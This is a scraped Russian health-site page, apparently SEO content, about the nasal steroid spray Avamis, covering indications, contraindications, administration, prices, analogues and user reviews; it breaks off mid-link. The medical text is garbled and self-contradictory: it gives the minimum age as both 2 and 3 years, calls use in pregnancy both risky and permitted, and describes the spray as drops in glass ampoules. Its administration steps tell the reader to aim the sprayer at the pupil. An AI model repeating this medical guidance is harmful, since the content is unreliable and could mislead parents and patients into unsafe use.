

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://speed-bux.ru/analizy-i-diagnostika/avamis-otzyvy-vrachej-opisanie-preparata-i-instruktsiya.html
body_size: 49667
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link href="https://speed-bux.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Авамис: отзывы врачей, описание препарата и инструкция - Медик</title>

<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="За всю свою практику лечения болезней отоларингологам нередко приходится сталкиваться с такими пациентами, которым не могут помочь обычные сосудосуживающие препараты для носа."/>
<link rel="canonical" href="https://speed-bux.ru/analizy-i-diagnostika/avamis-otzyvy-vrachej-opisanie-preparata-i-instruktsiya.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Авамис: отзывы врачей, описание препарата и инструкция - Медик" />
<meta property="og:description" content="За всю свою практику лечения болезней отоларингологам нередко приходится сталкиваться с такими пациентами, которым не могут помочь обычные сосудосуживающие препараты для носа." />
<meta property="og:url" content="https://speed-bux.ru/analizy-i-diagnostika/avamis-otzyvy-vrachej-opisanie-preparata-i-instruktsiya.html" />
<meta property="og:site_name" content="Медик" />
<meta property="article:section" content="Анализы и диагностика" />
<meta property="article:published_time" content="2020-01-23T06:05:33+00:00" />
<meta property="og:image" content="https://speed-bux.ru/wp-content/uploads/2020/01/8c0526196923de91ab83022b5614f62b.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="За всю свою практику лечения болезней отоларингологам нередко приходится сталкиваться с такими пациентами, которым не могут помочь обычные сосудосуживающие препараты для носа." />
<meta name="twitter:title" content="Авамис: отзывы врачей, описание препарата и инструкция - Медик" />
<meta name="twitter:image" content="https://speed-bux.ru/wp-content/uploads/2020/01/c04a61e07e27e248c6879e29fafde601.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://speed-bux.ru/#website","url":"https://speed-bux.ru/","name":"\u041c\u0435\u0434\u0438\u043a","potentialAction":{"@type":"SearchAction","target":"https://speed-bux.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://speed-bux.ru/analizy-i-diagnostika/avamis-otzyvy-vrachej-opisanie-preparata-i-instruktsiya.html#primaryimage","url":"https://speed-bux.ru/wp-content/uploads/2020/01/c04a61e07e27e248c6879e29fafde601.jpg","width":300,"height":199},{"@type":"WebPage","@id":"https://speed-bux.ru/analizy-i-diagnostika/avamis-otzyvy-vrachej-opisanie-preparata-i-instruktsiya.html#webpage","url":"https://speed-bux.ru/analizy-i-diagnostika/avamis-otzyvy-vrachej-opisanie-preparata-i-instruktsiya.html","inLanguage":"ru-RU","name":"\u0410\u0432\u0430\u043c\u0438\u0441: \u043e\u0442\u0437\u044b\u0432\u044b \u0432\u0440\u0430\u0447\u0435\u0439, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0430 \u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f - \u041c\u0435\u0434\u0438\u043a","isPartOf":{"@id":"https://speed-bux.ru/#website"},"primaryImageOfPage":{"@id":"https://speed-bux.ru/analizy-i-diagnostika/avamis-otzyvy-vrachej-opisanie-preparata-i-instruktsiya.html#primaryimage"},"datePublished":"2020-01-23T06:05:33+00:00","dateModified":"2020-01-23T06:05:33+00:00","author":{"@id":"https://speed-bux.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u0417\u0430 \u0432\u0441\u044e \u0441\u0432\u043e\u044e \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0443 \u043b\u0435\u0447\u0435\u043d\u0438\u044f \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0439 \u043e\u0442\u043e\u043b\u0430\u0440\u0438\u043d\u0433\u043e\u043b\u043e\u0433\u0430\u043c \u043d\u0435\u0440\u0435\u0434\u043a\u043e \u043f\u0440\u0438\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0441\u0442\u0430\u043b\u043a\u0438\u0432\u0430\u0442\u044c\u0441\u044f \u0441 \u0442\u0430\u043a\u0438\u043c\u0438 \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u0430\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0441\u043e\u0441\u0443\u0434\u043e\u0441\u0443\u0436\u0438\u0432\u0430\u044e\u0449\u0438\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b \u0434\u043b\u044f \u043d\u043e\u0441\u0430."},{"@type":["Person"],"@id":"https://speed-bux.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"https://speed-bux.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		
<link rel='stylesheet' id='wp-postratings-css'  href='https://speed-bux.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />

<script type='text/javascript' src='https://speed-bux.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://speed-bux.ru/xmlrpc2.php?rsd" />
<script>var ajaxUrlFlatPM = "https://speed-bux.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://speed-bux.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #b53333;}.title, .single #toc_container .toc_title{color: #b53333;border-left: 4px solid #b53333;}.description{border-top: 4px solid #b53333;}.description__title, .single .wp-caption-text, .more, a:hover{color: #b53333;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #b53333;}.more span{border-bottom: 1px dashed #b53333;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #b53333;border: 1px solid #b53333;}#up{border-bottom-color: #b53333;}#up:before, .commentlist .comment .reply a{border: 1px solid #b53333;}.respond-form .respond-form__button{background-color: #b53333;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #b53333;}
		.m-nav{background: #b53333;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #594d1d url(https://speed-bux.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #594d1d;}#up:hover{border-bottom-color: #594d1d;}#up:hover:before{border: 1px solid #594d1d;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #594d1d;}.respond-form .respond-form__button:hover{background-color: #594d1d;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #594d1d;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #b53333;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #594d1d;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>


	

                                           
	
	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://speed-bux.ru">
						<img src="https://speed-bux.ru/wp-content/uploads/2020/01/LOGO4.png " class="logo" alt="Медик">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26014"><a href="https://speed-bux.ru/bolezni">Болезни</a></li>
<li id="menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26015"><a href="https://speed-bux.ru/lechenie">Лечение</a></li>
<li id="menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26016"><a href="https://speed-bux.ru/analizy-i-diagnostika">Анализы и диагностика</a></li>
<li id="menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26017"><a href="https://speed-bux.ru/polza-i-vred">Польза и вред</a></li>
<li id="menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26019"><a href="https://speed-bux.ru/simptomy">Симптомы</a></li>
<li id="menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26018"><a href="https://speed-bux.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26014"><a href="https://speed-bux.ru/bolezni">Болезни</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26015"><a href="https://speed-bux.ru/lechenie">Лечение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26016"><a href="https://speed-bux.ru/analizy-i-diagnostika">Анализы и диагностика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26017"><a href="https://speed-bux.ru/polza-i-vred">Польза и вред</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26019"><a href="https://speed-bux.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26018"><a href="https://speed-bux.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26014"><a href="https://speed-bux.ru/bolezni">Болезни</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26015"><a href="https://speed-bux.ru/lechenie">Лечение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26016"><a href="https://speed-bux.ru/analizy-i-diagnostika">Анализы и диагностика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26017"><a href="https://speed-bux.ru/polza-i-vred">Польза и вред</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26019"><a href="https://speed-bux.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26018"><a href="https://speed-bux.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="https://speed-bux.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://speed-bux.ru/analizy-i-diagnostika" itemprop="item"><span itemprop="name">Анализы и диагностика</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Авамис: отзывы врачей, описание препарата и инструкция</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p> </p>
<p>За всю свою практику лечения болезней отоларингологам нередко приходится сталкиваться с такими пациентами, которым не могут помочь обычные сосудосуживающие препараты для носа. Нередко для лечения детей врачи назначают хорошо зарекомендовавшее себя лекарственное средство Авамис, которое выпускается в виде назального спрея или капель в нос.</p>
<p>Но прежде чем остановить выбор в пользу него, каждому, у кого плохо работает носовое дыхание, не помешает также ознакомиться с описанием лекарственного средства, а также ценами и отзывами. Каждому родителю будет полезно узнать и о том, как именно воздействует препарат Авамис на детское здоровье.</p>
<p>Если вы хотите приобрести безопасный препарат, то вам следует перед покупкой ознакомиться с его составом. Касательно лекарственного средства Авамис для детей сегодня известно следующее. Этот спрей относится к категории <strong>гормональных лекарственных средств</strong>. Вне зависимости от формы выпуска лекарство никоим образом не затрагивает процессы выработки гормонов организмом. Основной лечебный эффект в этом препарате обеспечивает флутиказона фуроат. Одна доза средства при опрыскивании обеспечивает поступление в организм от 27,5 мкг этого вещества.</p>
<p>Если судить по отзывам о назальном спрее Авамис, то самая распространенная форма выпуска этого лекарственного средства — флакон из оранжевого стекла. Он помещен в особое распыляющее приспособление, оборудованное крышкой с ограничителем.</p>
<p> Поэтому, если вы даже случайно нажмете на крышку флакона, это не приведет к распылению медикамента. На сегодняшний день в аптечных сетях <strong>доступны флаконы на 30, 60 и 120 доз</strong> лекарственного препарата.</p>
<p> В результате одного нажатия можно распылить одну дозу лекарственного средства.</p>
<h2>Использование медикамента у детей: показания</h2>
<p>Сам актуальный вопрос для родителей — <strong>как именно следует использовать препарат Авамис</strong> для детей. Если судить по отзывам педиатров и оториноларингологов, то это лекарство можно применять при следующих состояниях:</p>
<ul>
<li>проявления аллергии, носящие сезонный характер, которые связаны с цветением растений, вызывающих заложенность носа;</li>
<li>в рамках комплексной терапии ЛОР-заболеваний, при которых обычные сосудосуживающие лекарственные препараты оказываются бессильными;</li>
<li>при лечении для коррекции аденоидита и после хирургических операций;</li>
<li>в рамках лечения хронических ринитов и гайморита.</li>
</ul>
<p>Однако известны случаи, когда врачи назначают этот лекарственный препарат и для устранения других болезненных состояний. Широкое применение препарата Авамис получил при комплексном лечении.</p>
<h3>Противопоказания к применению</h3>
<p>Как и в случае с любым медикаментозным препаратом, лекарство <strong>Авамис подходит для лечения не всех детей</strong>. По отзывам врачей, от использования препарата рекомендуется отказаться в следующих случаях:</p>
<ul>
<li>возраст менее 2 лет;</li>
<li>индивидуальная непереносимость одного из составных компонентов лекарства;</li>
<li>заболевания почек и печени, имеющих острую форму протекания;</li>
<li>назальный спрей не предназначен для лечения детей в возрасте младше 3 лет.</li>
</ul>
<p>Врачи не рекомендуют слишком долго применять этот препарат. Срок лечения должен определить лечащий врач, приняв во внимание особенности заболевания и силу симптомов.</p>
<h3>Инструкция по применению капель Авамис</h3>
<p>Естественно, чтобы это препарат принес пользу, необходимо первым делом ознакомиться с инструкцией по применению этого средства. Выше мы узнали, в каких случаях можно применять это лекарственное средство. По словам врачей, препарат не предназначен для его самостоятельного использования. Если вы станете бесконтрольно применять спрей Авамис при беременности, то это может привести к <strong>серьезным осложнениям в состоянии ребенка</strong>.</p>
<p>Если исходить из отзывов потребителей, то у некоторых пациента во время лечения возникали побочные эффекты. Самыми распространенными среди них являются:</p>
<ul>
<li>крапивница;</li>
<li>зуд;</li>
<li>аллергическая реакция.</li>
</ul>
<p>Но они возникают в очень редких случаях. В большинстве своем побочные действия от Авамиса — носовые кровотечения. Наблюдать их можно, если слишком долго применять препарат — более одного месяца.</p>
<h3>Как применять?</h3>
<p>  </p>
<p>После того, как симптомы болезни начнут спадать, необходимо <strong>уменьшить дозу</strong> до одной в каждый носовой проход. Стандартная схема приема лекарства должна быть скорректирована для детей до 6 лет. им вводят дозу, соответствующую одному нажатию на клапан. Использовать препарат можно не чаще одного раза в сутки. Процедуру проводят всегда в одно и то же время.</p>
<h3>Особенности использования</h3>
<p>Нередко для лечения детей врачи назначают хорошо зарекомендовавшее себя лекарственное средство Авамис, которое выпускается в виде назального спрея или капель в нос. <strong>Авамис является довольно эффективным препаратом</strong> для лечения аденоидов у детей. Это подтверждают и отзывы, согласно которым при правильном применении можно добиться быстрого и положительного эффекта.</p>
<p>Прежде чем ввести очередную дозу, <strong>флакон нужно потрясти в течение 10 секунд</strong>. В результате этого суспензия станет более жидкой. Если этого не сделать, то возникнут трудности с введением дозы назального спрея в носовой проход. Далее необходимо несколько раз нажать на клапан флакона. Увидев над выделяющимся отверстием облачко, можете начинать использовать средство.</p>
<p>Согласно инструкции по использованию, для введения препарата распылитель нужно вставить в нос ребенка. Далее нужно сделать так, чтобы малыш немного наклонил голову вперед. Затем вам следует направить распылитель на зрачок и надавить на поршень.</p>
<p>Когда препарат начнется движение в область глаза, ребенку необходимо сделать глубокий вдох. После этого распылитель можно извлечь из носового прохода, а малыша необходимо попросить выдохнуть его через рот.</p>
<p> Если выполнить все эти рекомендации, так медикамент обязательно попадет на носовую перегородку. Проводимая по этой схеме процедура поможет <strong>добиться максимального эффекта</strong> во время лечения.</p>
</p>
<h3>Действие препарата</h3>
<p>Многих родителей наверняка волнует, <strong>как быстро начинает действовать</strong> лекарственное средство Авамис при аденоидах и гайморите у детей. Если верить врачам, то эффект от лечения наступает не сразу. Авамис тем отличается от своих аналогов, что действует гораздо медленнее, но при этом он более эффективен как средство для коррекции патологии.</p>
<p><strong>При первом введении</strong> медикамент начинает действовать лишь через 8 часов после введения первой дозы. Максимальный эффект препарат обеспечивает через 2 дня при регулярном применении.</p>
<p> Однако вы должны учитывать, что в рамках всего курса вы должны в точности следовать прописанной вашим лечащим врачом схеме. Иначе вы не дождетесь положительного действия от применения этого препарата.</p>
</p>
<p>Очень часто лекарственное средство <strong>Авамис применяют при аденоидах и аллергическом насморке</strong> у взрослых. Входящие в его состав активные компоненты прекрасно снимают воспаление, оказывают воздействие на слизистую оболочку носовых проходов.</p>
<div class="warning">
<p> В числе других положительных его свойств значится способность устранять отеки и заложенность носоглотки. Особенно актуально использовать спрей Авамис для лечения детей, которые часто болеют отитом. Если не применять этот препарат, то можно в скором времени столкнуться с серьезными осложнениями.</p>
</div>
<p> Часто его советуют применять и при беременности.</p>
<p>По словам врачей, препарат безопасен для почек. Даже при длительном применении его действующий компонент не накапливается в моче. Это обусловлено особенностью препарата, который выводится из организма за довольно короткий срок. Из-за того, что <strong>лекарство не накапливается в системном кровотоке</strong>, разрешается применять Авамис при беременности и в период лактации.</p>
<h3>Стоимость Авамиса, аналоги</h3>
<p>Многие потребители отмечают, что Авамис, который часто назначают при беременности — <strong>довольно дорогостоящий препарат</strong>. Но это вполне объяснимо, так как это средство очень успешно справляется со своей задачей.</p>
<p> Чтобы приобрести Авамис в форме спрея, рассчитанного на 120 доз, вам придется заплатить за него около 800 р. Если вам требуется флакон на 60 доз, то вам придется отдать за него не менее 500 р.</p>
<p> Однако всё же более экономней приобретать большую упаковку, хотя цена на нее и выше.</p>
<blockquote>
<p>Многие фармацевты утверждают, в чем с ними согласны и потребители, что для периодического использования лучшим выбором будет флакон на 120 доз. Если ваш малыш в свое время уже переболел воспалением аденоидов или гайморитом, то вам следует <strong>всегда держать в своей аптечке этот медикамент</strong>.</p>
</blockquote>
<p>Сегодня в аптеках можно найти и аналоги этого лекарства по доступным ценам. Самыми популярными являются Фликсоназе, Синофлурин, Назарел.</p>
<h3>Отзывы</h3>
<p>После недавно пройденного обследования я узнала, что у меня две кисты в правой пазухе и хронический аллергический ринит. Большой дискомфорт доставляет постоянная заложенность носа. Для лечения всех этих симптомов лечащий врач выписал мне Авамис.</p>
<p> И, надо сказать, что он отлично справился со своей задачей. Это весьма доступный по цене препарат, который продается в удобной упаковке. Но стоит помнить о том, что Авамис относится к категории гормональных препаратов, поэтому использовать его можно только по рекомендации врача.</p>
<p> Обычно я принимаю его в виде курсов, когда у меня ухудшается дыхание.</p>
<p>Виктория Белозёрова</p>
<p>Препаратом я более чем довольна, часто использую его в лечении аллергического насморка. Правда, для того, чтобы он начал действовать, приходится некоторое время ждать. Первые изменения в своем состоянии я заметила лишь спустя 7 дней после первого приема.</p>
<div class="stop">
<p> Продолжительность одного курса составляет 1 месяц. В аптеках этот медикамент предлагается в виде спрея. Главным его недостатком является то, что он является гормональным препаратом. Еще необходимо не забывать о противопоказаниях.</p>
</div>
<p> Хотя препарат стоит довольно дорого, на нем можно сэкономить, если приобрести более объемную упаковку.</p>
<p>Марина Никольская</p>
<p>С Авамисом мы познакомились примерно год назад, когда осенью у моего двухгодовалого сына неожиданно появился сильный насморк. Мы основательно занялись его лечением. После первого посещения ЛОРа нам поставили диагноз — аденоиды 2-й степени.</p>
<p> Те, кто сталкивался с этим недугом, знают, какой дискомфорт он может доставить человеку. Моему сыночку приходилось все время ходить с открытым ртом, поскольку нос у него работал плохо.</p>
<blockquote>
<p> К тому же по ночам из его рта доносился храп, который часто возникает при аденоидах.</p>
</blockquote>
<p>Врач нам прописал в рамках общей терапии лекарство Авамис. Нам он обошелся в 600 р., применять его нам приходилось один раз в день перед сном. Хотя помимо него мы использовали и массу других препаратов, у нас возникло ощущение, что именно благодаря ему мы смогли быстрее поправиться. Уже через два-три дня у сына прекратился храп по ночам.</p>
<p>Авамис относится к группе гормональных лекарственных средств и прекрасно снимает отек со слизистой. По своему действию он сильно напоминает Назонекс, но у него имеется одно отличие — он стоит заметно дешевле. Авамис нам понравился тем, что он очень экономичен. Это подтверждает и инструкция, в которой указано, что этот медикамент рассчитан на 120 порций.</p>
<p>По личному опыту могу сказать, что Авамис — один из лучших препаратов для лечения не только аллергического насморка, но и аденоидов.</p>
<p>Ирина Косенкова</p>
<h3>Заключение</h3>
<p>  </p>
<p>Он доступен в нескольких формах выпуска, и каждая из них отличается высокой эффективностью. Однако нужно быть готовым к тому, что подействует это средство не сразу. Поэтому придется набраться терпения. Еще следует знать, что не для всех детей подойдет этот препарат. Поэтому не стоит самостоятельно назначать его своему малышу.</p>
<p>Для начала вы должны <strong>посетить врача-оториноларинголога</strong>, чтобы он смог подтвердить диагноз и подобрать наиболее эффективные и безопасные препараты для лечения болезни.</p>
<p>Источник: <span class="hidden-link" data-link="https://lor.guru/preparaty/sprei/avamis/avamis-instrukciya-po-primeneniyu-deshevye-analogi.html">https://lor.guru/preparaty/sprei/avamis/avamis-instrukciya-po-primeneniyu-deshevye-analogi.html</span></p>
<h2>Авамис</h2>
<ul>Медикаментозное средство Авамис предназначено для борьбы с воспалительными процессами, протекающими в носовой полости и носоглотке. Препарат относится к глюкокортикостероидам и предназначен для интраназального местного применения.<br />
Основной действующий компонент препарата – фуроат флутиказона, который является искусственным трифторированный глюкокортикоидом, который помогает купировать воспалительные процессы.<br />
 </ul>
<p>
Медикаментозное средство Авамис производится в форме капель, которые предназначены для закапывания в нос. Продается средство в стеклянных ампулах по 30, 60 или 120 мл, капли представляют собой белый раствор. В комплекте с препаратом идет инструкция по применению.<br />
Составляющими компонентами препарата являются следующие вещества:
</p>
<li>фуроат флутиказона;</li>
<li>МКЦ;</li>
<li>твин;</li>
<li>динатриевая соль этилендиаминтетрауксусной кислоты;</li>
<li>глюкоза;</li>
<li>очищенная вода.</li>
<p>   </p>
<p>
Медикаментозное средство рекомендуется к применению при:
</p>
<li>воспалении слизистой оболочки носа и глаз, вызванном аллергическими реакциями;</li>
<li>постоянном аллергическом воспалении слизистой оболочки носа.</li>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://speed-bux.ru/analizy-i-diagnostika/kak-vylechit-adenomu-prostaty-bez-operatsii-traditsionnaya-i-netraditsionnaya-meditsina.html" target="_blank" rel="nofollow" class="u36d29baa7289be0ef0e667ff578938c1"><!-- INLINE RELATED POSTS 1/3 //--><style> .u36d29baa7289be0ef0e667ff578938c1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u36d29baa7289be0ef0e667ff578938c1:active, .u36d29baa7289be0ef0e667ff578938c1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u36d29baa7289be0ef0e667ff578938c1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u36d29baa7289be0ef0e667ff578938c1 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u36d29baa7289be0ef0e667ff578938c1 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u36d29baa7289be0ef0e667ff578938c1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Как вылечить аденому простаты без операции - традиционная и нетрадиционная 